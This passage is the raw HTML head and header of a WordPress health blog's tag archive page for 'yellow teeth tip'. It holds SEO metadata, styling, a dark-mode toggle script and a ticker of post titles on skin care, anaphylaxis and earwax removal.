

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ezhealthinsurance.org/tag/yellow-teeth-tip/
body_size: 14302
content:
<!doctype html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>yellow teeth tip Archives - Ez Health</title>
	<link rel="canonical" href="https://ezhealthinsurance.org/tag/yellow-teeth-tip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="yellow teeth tip Archives - Ez Health" />
	<meta property="og:url" content="https://ezhealthinsurance.org/tag/yellow-teeth-tip/" />
	<meta property="og:site_name" content="Ez Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/","url":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/","name":"yellow teeth tip Archives - Ez Health","isPartOf":{"@id":"https://ezhealthinsurance.org/#website"},"primaryImageOfPage":{"@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/#primaryimage"},"image":{"@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/#primaryimage"},"thumbnailUrl":"https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth.jpg","breadcrumb":{"@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/#primaryimage","url":"https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth.jpg","contentUrl":"https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth.jpg","width":800,"height":450,"caption":"yellow teeth"},{"@type":"BreadcrumbList","@id":"https://ezhealthinsurance.org/tag/yellow-teeth-tip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ezhealthinsurance.org/"},{"@type":"ListItem","position":2,"name":"yellow teeth tip"}]},{"@type":"WebSite","@id":"https://ezhealthinsurance.org/#website","url":"https://ezhealthinsurance.org/","name":"Ez Health","description":"Quality Health Care Blog","publisher":{"@id":"https://ezhealthinsurance.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ezhealthinsurance.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ezhealthinsurance.org/#organization","name":"Ez Health","url":"https://ezhealthinsurance.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ezhealthinsurance.org/#/schema/logo/image/","url":"https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png","contentUrl":"https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png","width":300,"height":105,"caption":"Ez Health"},"image":{"@id":"https://ezhealthinsurance.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; Feed" href="https://ezhealthinsurance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; Comments Feed" href="https://ezhealthinsurance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ez Health &raquo; yellow teeth tip Tag Feed" href="https://ezhealthinsurance.org/tag/yellow-teeth-tip/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='newswave-google-fonts-css' href='https://ezhealthinsurance.org/wp-content/fonts/caee9b6821d0e6cdb0103bce3983d5ef.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://ezhealthinsurance.org/wp-content/themes/newswave/assets/css/swiper-bundle.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newswave-style-css' href='https://ezhealthinsurance.org/wp-content/themes/newswave/style.css?ver=1.0.0' media='all' />
<style id='newswave-style-inline-css'>
                
        
        
                                .site-header{
        background-color: #ffffff;
        }
            
                .site-separator-section {
        background-image: linear-gradient(180deg, transparent 35%, #000000 35%);
        }
    
        
        
        
/*# sourceURL=newswave-style-inline-css */
</style>
<script src="https://ezhealthinsurance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ezhealthinsurance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ezhealthinsurance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ezhealthinsurance.org/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ezhealthinsurance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="yN6OzFrbx5FYvJJeUpLOjEHqR252sVgFIMjbJWAwbvE" />
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" />    <script type="text/javascript">
        let storageKey = 'theme-preference';

        let getColorPreference = function () {
            if (localStorage.getItem(storageKey))
                return localStorage.getItem(storageKey)
            else
                return window.matchMedia('(prefers-color-scheme: dark)').matches
                    ? 'dark'
                    : 'light'
        }

        let theme = {
            value: getColorPreference()
        };

        let setPreference = function () {
            localStorage.setItem(storageKey, theme.value);
            reflectPreference();
        }

        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#theme-toggle-mode-button")?.setAttribute("aria-label", theme.value);
        }

        // set early so no page flashes / CSS is made aware
        reflectPreference();

        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#theme-toggle-mode-button");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function () {
                    theme.value = theme.value === 'light' ? 'dark' : 'light';
                    setPreference();
                });
            }
        });

        // sync with system changes
        window
            .matchMedia('(prefers-color-scheme: dark)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'dark' : 'light';
                setPreference();
            });
    </script>
    <link rel="icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://ezhealthinsurance.org/wp-content/uploads/2025/12/cropped-ezhealth-fav-270x270.png" />
		<style id="wp-custom-css">
			.site-header .masthead-mid-navigation {
    margin-top: 1rem;
    margin-bottom: 1rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
}		</style>
		</head>

<body data-ocssl='1' class="archive tag tag-yellow-teeth-tip tag-19 wp-custom-logo wp-embed-responsive wp-theme-newswave hfeed  newswave-header_style_2 newswave-light-mode has-sidebar right-sidebar">



<div id="page" class="site">
    <div class="site-content-area">
    
    
    
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    
    
<header id="masthead" class="site-header theme-site-header header-has-height-none "  role="banner">
    <div class="masthead-mid-navigation">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div class="masthead-middle-panel">
                    <div class="site-branding">
            <div class="site-logo">
            <a href="https://ezhealthinsurance.org/" class="custom-logo-link" rel="home"><img width="300" height="105" src="https://ezhealthinsurance.org/wp-content/uploads/2025/05/ezhealth-logo.png" class="custom-logo" alt="Ez Health" decoding="async" /></a>        </div>
                <div class="screen-reader-text">
            <a href="https://ezhealthinsurance.org/" rel="home">Ez Health</a>
        </div>
        </div><!-- .site-branding -->                </div>
            </div>
            <div class="site-header-right">
                <div class="masthead-header-banner">
                    <a href="" target="_blank">
                        <img src="" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="masthead-main-navigation has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper"
                             aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li class="brand-home"><a title="Home" href="https://ezhealthinsurance.org"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://ezhealthinsurance.org/diet/">Diet</a></li>
<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a></li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a></li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-right">
                
                
                <button id="theme-toggle-offcanvas-button" class="hide-on-desktop theme-button theme-button-transparent theme-button-offcanvas" aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                
                
            </div>
        </div>
    </div>

</div></header><!-- #masthead -->

    <section class="site-section site-ticker-section">
                    <div class="wrapper">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        Health Care                    </h2>
                </header>
            </div>
                <div class="wrapper">
            <div class="site-newsticker">
                <div class="site-breaking-news swiper">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3140" class="theme-article-post theme-list-post post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-and-ideas">
                                                                            <div class="entry-image">
                                            <figure class="featured-media featured-media-thumbnail has-box-shadow">
                                                <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" class="featured-media-link">
                                                    <img width="150" height="150" src="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Get Glowing Skin Naturally Without Skincare Products" decoding="async" />                                                </a>

                                            </figure>
                                        </div>
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" rel="bookmark">How to Get Glowing Skin Naturally Without Skincare Products</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3134" class="theme-article-post theme-list-post post-3134 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" rel="bookmark">Improvements to Gas Appliances With ROI</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3123" class="theme-article-post theme-list-post post-3123 post type-post status-publish format-standard hentry category-health-care">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/health-care/" rel="category tag">Health Care</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" rel="bookmark">What is anaphylaxis?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3105" class="theme-article-post theme-list-post post-3105 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" rel="bookmark">Five Common Boiler Problems and Practical First Steps</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3101" class="theme-article-post theme-list-post post-3101 post type-post status-publish format-standard hentry category-tips-and-ideas">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" rel="bookmark">What happens during a CCTV drain survey?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3103" class="theme-article-post theme-list-post post-3103 post type-post status-publish format-standard hentry category-reviews">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/reviews/" rel="category tag">Reviews</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" rel="bookmark">How Many CCTV Cameras Are There in the UK?</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide breaking-news-slide">
                                <article id="post-3097" class="theme-article-post theme-list-post post-3097 post type-post status-publish format-standard hentry category-health-care">
                                                                        <div class="entry-details">
                                        <div class="newswave-entry-categories">
                                            <a href="https://ezhealthinsurance.org/health-care/" rel="category tag">Health Care</a>                                        </div>

                                        <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" rel="bookmark">After-Care of Earwax Removal : Keep your ears Hygienic</a></h3>                                    </div>
                                </article>
                            </div>
                                            </div>
                </div>
                <div class="swiper-secondary-controls ticker-button-next">
